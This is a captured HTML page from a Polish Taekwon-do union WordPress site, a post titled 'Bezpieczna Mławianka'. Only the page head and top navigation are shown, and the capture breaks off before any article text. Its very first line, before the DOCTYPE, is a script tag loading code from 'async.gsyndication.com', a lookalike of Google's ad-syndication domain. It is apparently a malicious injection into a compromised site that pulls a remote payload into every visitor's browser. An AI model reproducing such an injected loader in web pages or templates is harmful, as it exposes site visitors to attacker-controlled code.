

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2013/06/bezpieczna-mlawianka/
body_size: 19618
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Bezpieczna Mławianka &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Bezpieczna Mławianka Kanał z komentarzami" href="https://www.put.org.pl/2013/06/bezpieczna-mlawianka/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2013%2F06%2Fbezpieczna-mlawianka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2013%2F06%2Fbezpieczna-mlawianka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/posts/1905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/2013/06/bezpieczna-mlawianka/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-uJ' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-1905 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
